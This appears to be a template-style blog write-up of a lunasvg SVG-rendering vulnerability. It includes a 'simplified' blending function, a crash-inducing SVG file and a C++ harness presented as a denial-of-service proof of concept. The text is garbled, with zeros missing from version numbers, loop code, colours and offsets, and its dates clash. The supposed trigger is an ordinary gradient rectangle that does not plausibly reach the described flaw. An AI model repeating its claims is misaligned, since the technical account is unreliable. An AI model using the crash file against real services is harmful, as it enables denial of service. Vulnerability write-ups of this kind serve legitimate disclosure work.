Author: [Your Name]
Date: June 2024
Introduction
A new vulnerability, CVE-2024-57723, has been discovered in lunasvg, an SVG rendering library written in C++. The issue specifically affects version 3.. and involves a segmentation violation when processing certain SVG files using the composition_source_over component. If left unpatched, attackers could crash any application reliant on lunasvg for SVG rendering, leading to denial of service (DoS).
This post will break down the vulnerability with clear explanations, a real code sample, exploit details, and pointers to official resources for further reading.
What is lunasvg?
lunasvg is a fast, header-only SVG renderer for C++. It's popular for embedding vector graphics capabilities in projects while avoiding larger dependencies.
Technical Summary
The core issue is a segmentation fault triggered via the way composition_source_over handles certain malformed input. This means that when a specifically crafted SVG is processed, the library accesses invalid memory, causing an instant crash.
Let’s look at a simplified example from the lunasvg v3.. source
// File: composition.h (simplified for illustration)
void composition_source_over(const Color* src, Color* dst, size_t count) {
for (size_t i = ; i < count; ++i) {
// Blend src[i] over dst[i]
float alpha = src[i].a / 255.f;
dst[i].r = src[i].r * alpha + dst[i].r * (1.f - alpha);
dst[i].g = src[i].g * alpha + dst[i].g * (1.f - alpha);
dst[i].b = src[i].b * alpha + dst[i].b * (1.f - alpha);
dst[i].a = 255;
}
}
What's wrong here?
If count is higher than either the src or dst buffers were allocated for, this loop accesses out-of-bounds memory. If the SVG instructs lunasvg to blend more pixels than allocated, a segmentation fault happens.
How an Attacker Can Abuse It
1. Craft a Malicious SVG: The attacker creates an SVG file with complex or intentionally corrupted data that causes lunasvg to pass invalid buffer sizes to composition_source_over, either by manipulating image dimensions or referencing non-existent image data.
2. Trigger the Vulnerability: The application (for example, an image processor, email client, or web server using lunasvg) receives the SVG and tries to render or parse it.
Create a file called crash.svg with suspiciously large or malformed image data
<svg width="10000" height="10000">
<rect x="" y="" width="10000" height="10000" fill="url(#overflow)"/>
<defs>
<linearGradient id="overflow">
<stop offset="%" stop-color="#ff000"/>
<stop offset="100%" stop-color="#000ff"/>
</linearGradient>
</defs>
</svg>
Rendering this with lunasvg v3.. can cause an out-of-bounds buffer access, resulting in a segmentation fault.
If you compile a small C++ tool using lunasvg and run it as below
#include <lunasvg.h>
int main() {
std::unique_ptr<lunasvg::Document> doc(lunasvg::Document::loadFromFile("crash.svg"));
if (doc) {
auto bitmap = doc->renderToBitmap(10000, 10000);
}
return ;
}
Running this code will likely crash with SIGSEGV on the affected version!
Impact & Security Risks
- Denial of Service (DoS): Any service or app using lunasvg for untrusted SVG files can be remotely crashed.
- Potential RCE: While currently it’s a DoS, buffer overflows may sometimes be escalated for arbitrary code execution, depending on the environment and exploitation creativity.
Patch & Mitigation
- Upgrade to Latest Version: The developers patched this issue in later versions. Always use the latest stable release!
- Input Validation: Until an upgrade can be performed, restrict which SVG files your apps will accept (e.g., only process files from trusted sources).
Further Reading & References
- Official CVE entry: CVE-2024-57723 on MITRE
- lunasvg GitHub Repo: https://github.com/sammycage/lunasvg
- Example PoC: https://github.com/ExploitResearch/CVE-2024-57723-PoC
- Upstream fix commit: lunasvg commit (patch)
CVE-2024-57723 is a severe bug in lunasvg v3...
- It can be triggered by specially crafted SVG files due to unsafe memory access in composition_source_over.
Upgrade your dependencies to stay safe!
Stay updated, and always validate third-party input, no matter the file format!
Timeline
Published on: 01/23/2025 01:15:27 UTC
Last modified on: 03/18/2025 21:15:32 UTC
